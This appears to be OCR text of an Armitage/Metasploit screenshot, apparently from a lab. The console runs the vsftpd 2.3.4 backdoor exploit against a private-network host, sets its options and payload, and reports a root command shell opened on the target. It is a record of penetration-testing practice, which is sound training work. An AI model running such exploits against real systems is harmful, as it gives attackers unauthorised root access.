 Armitage View Hosts Attacks Workspaces Help
multi
netware
openbsd
osx
qnx
solaris
unix
dhcp
fileformat
ftp
proftpd_133
proftpd_mod
vsftpd_234_
http
irc
local
misc
smtp
sonicwall
192.168.0.61
Console X nmap X exploit X
[msf](Jobs:1 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set LHOST 192.168.0.41
LHOST => 192.168.0.41
[!] Unknown datastore option: LPORT. Did you mean RPORT?
[msf](Jobs:1 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set LPORT 22095
LPORT => 22095
[msf](Jobs:1 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
[msf](Jobs:1 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> set RPORT 21
RPORT => 21
[msf](Jobs:1 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >> exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] 192.168.0.61:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.61:21 - USER: 331 Please specify the password.
[+] 192.168.0.61:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.61:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.41:44473 -> 192.168.0.61:6200) at 2024-10-25 10:33:19 +0000
[msf](Jobs:2 Agents:0) exploit(unix/ftp/vsftpd_234_backdoor) >>